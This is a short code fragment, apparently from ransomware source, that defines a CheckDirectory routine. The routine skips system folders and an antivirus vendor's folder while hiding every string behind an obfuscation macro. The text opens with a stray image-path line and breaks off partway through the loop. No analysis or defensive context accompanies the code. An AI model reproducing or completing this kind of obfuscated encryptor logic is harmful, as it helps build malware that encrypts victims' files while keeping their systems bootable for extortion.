 CheckDirectory(__in LPCWSTR Directory)
{
LPCWSTR BlackList[] =
{
OBFW(L"tmp"),
OBFW(L"winnt"),
OBFW(L"temp"),
OBFW(L"thumb"),
OBFW(L"$Recycle.Bin"),
OBFW(L"$RECYCLE.BIN"),
OBFW(L"System Volume Information"),
OBFW(L"Boot"),
OBFW(L"Windows"),
OBFW(L"Trend Micro"),
OBFW(L"perflogs")
};
INT Count = sizeof(BlackList) / sizeof(LPWSTR);
for (INT i = 0; i < Count; i++) {
if (pStrStrIW(Directory, BlackList[i])) {
return FALSE;